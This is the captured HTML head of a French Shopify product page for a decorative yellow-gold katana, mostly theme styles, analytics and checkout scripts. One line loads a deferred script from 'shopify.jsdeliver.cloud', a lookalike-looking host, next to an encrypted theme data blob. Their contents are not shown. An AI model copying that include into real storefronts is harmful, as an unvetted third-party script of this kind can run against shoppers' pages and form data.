

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minikatanafr.com/products/katana-or-jaune
body_size: 75741
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://minikatanafr.com/products/katana-or-jaune">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="sStHDWV9n8zoGd5ApbdlRXKzb3sNHz3exJTRgB1f3lb97e7l01KweCq+qHgX4WLuGkaPNCjjYh2jlLmJBtTeqXZ9R+Z7fofRHONCn9cEUv9teWN3IoT60Q5u1zSmYxgo9/IoT1r8UbXoNnHufcNOT5NoCvyxkv7mzOSTMX4ScJNcAGqMGlKlkcpydkWyfJqLwLxUGukxrQfVoN7C55oEIjBQxHmAGJ6sl8UQelA/fER2H7i6hWoiUh6/EhlzWUinXeDAUBEQls8mDyUPWrhRX+CSVHuIgF/+SClyscaOfFQ0Z9wkKqENIlaFbR3etfjhC1n1Jgd7MANTQY9QbT1mmtReu6gL1wPeaMGMs5i17y9oIZntr5bFcTnD/gDw6WXYou7zdmhgt5juPXQkAMZzmGZpk8uLOqibGDAZ7jlULKo="
    ></script>
    <script src="//minikatanafr.com/cdn/shop/t/21/assets/secondary.js?v=38102094452631927441756191652" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//minikatanafr.com/cdn/shop/files/favicon_55458ced-3bda-4ede-91f6-5347c68e68ef_3.png?crop=center&height=32&v=1756192379&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Katana Or Jaune
 &ndash; Katana France</title>

    
      <meta name="description" content="Découvrez le Katana en bois et de couleur Or Jaune, une œuvre d&#39;art forgée à la main dans un acier de haute qualité avec un savoir-faire exceptionnel. Un véritable trésor pour les amateurs de katanas. SPÉCIFICATIONS Couleur lame Gris Matériau Acier au manganèse Garde (Tsuba) Fer finement sculpté Fourreau (Saya) Bois ma">
    

    

<meta property="og:site_name" content="Katana France">
<meta property="og:url" content="https://minikatanafr.com/products/katana-or-jaune">
<meta property="og:title" content="Katana Or Jaune">
<meta property="og:type" content="product">
<meta property="og:description" content="Découvrez le Katana en bois et de couleur Or Jaune, une œuvre d&#39;art forgée à la main dans un acier de haute qualité avec un savoir-faire exceptionnel. Un véritable trésor pour les amateurs de katanas. SPÉCIFICATIONS Couleur lame Gris Matériau Acier au manganèse Garde (Tsuba) Fer finement sculpté Fourreau (Saya) Bois ma"><meta property="og:image" content="http://minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112">
  <meta property="og:image:secure_url" content="https://minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112">
  <meta property="og:image:width" content="591">
  <meta property="og:image:height" content="394"><meta property="og:price:amount" content="360,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Katana Or Jaune">
<meta name="twitter:description" content="Découvrez le Katana en bois et de couleur Or Jaune, une œuvre d&#39;art forgée à la main dans un acier de haute qualité avec un savoir-faire exceptionnel. Un véritable trésor pour les amateurs de katanas. SPÉCIFICATIONS Couleur lame Gris Matériau Acier au manganèse Garde (Tsuba) Fer finement sculpté Fourreau (Saya) Bois ma">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="m3qnlu9uykvdj9zxsc8kl46x5ec81c">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72926593368/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8e776af36aa2ccf75b5651324ad96f62">
<meta id="in-context-paypal-metadata" data-shop-id="72926593368" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://minikatanafr.com/products/katana-or-jaune.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8e776af36aa2ccf75b5651324ad96f62","betas":["rich-media-storefront-analytics"],"domain":"minikatanafr.com","predictiveSearch":true,"shopId":72926593368,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "minikatanafrance.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme-pro-2","id":183967973720,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "minikatanafr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//minikatanafr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/0100672a4d79cf328573b750b6410c8804e6c6163e01505e9f3d59cfb438b32d\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=minikatanafrance.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdnv2.mycustomizer.com\/s-scripts\/front.js.gz?shop=minikatanafrance.myshopify.com","https:\/\/loox.io\/widget\/i7L3nt5-VE\/loox.1697794865583.js?shop=minikatanafrance.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=minikatanafrance.myshopify.com","\/\/cdn.shopify.com\/proxy\/4127f07dcad63475608271803182d7ac3af1ccd208895b4756ba77b22bfde9db\/api.goaffpro.com\/loader.js?shop=minikatanafrance.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/65a24834e000d66c98f52cd0de035cd60dd07236435acb09f6204c901ecf844d\/pixel.wetracked.io\/minikatanafrance.myshopify.com\/events.js?shop=minikatanafrance.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":72926593368,"offset":3600,"reqid":"c9915233-8dfa-46c6-bd76-5f2a80e1bbe9-1768954617","pageurl":"minikatanafr.com\/products\/katana-or-jaune","u":"5397568d5e8f","p":"product","rtyp":"product","rid":8804624990552};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//minikatanafr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://minikatanafr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://minikatanafr.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//minikatanafr.com/cdn/shop/t/21/compiled_assets/scripts.js?v=2177"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: "Archivo Narrow";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minikatanafr.com/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2") format("woff2"),
       url("//minikatanafr.com/cdn/fonts/archivo_narrow/archivonarrow_n7.89eabe3e1f3044c02b965aa5ad3e57c9e898709d.woff") format("woff");
}

        :root {
          --font-heading-family: "Archivo Narrow", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 234, 54, 45;
        --color-base-accent-1: 234, 54, 45;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ea362d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 550ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//minikatanafr.com/cdn/shop/t/21/assets/base.css?v=76279458980208555051756191652" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//minikatanafr.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//minikatanafr.com/cdn/fonts/archivo_narrow/archivonarrow_n7.c049bee49aa92b4cfee86dd4e79c9194b8519e2b.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//minikatanafr.com/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821756191652"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "t0uvx9kq20");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "minikatanafrance.myshopify.com",
    "moneyFormat": "{{amount_with_comma_separator}}€",
    "locale": "fr",
    "liquidLocale": "fr",
    "country": "FR",
    "currencyRate": 1,
    "marketId": 52376568152,
    "productId": 8804624990552,
    "storefrontAccessToken": "40e1e77bf7b0db029c462f4274c50d67",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Il n\u0026#39;y a pas assez de produits dans notre stock, veuillez sélectionner une quantité plus petite.",
      "system.invalid_variant": "Désolé, ce service n\u0026#39;est pas disponible actuellement.",
      "system.unavailable_option_value": "indisponible"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":true,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false,"form_items_array":false}

  }
</script>



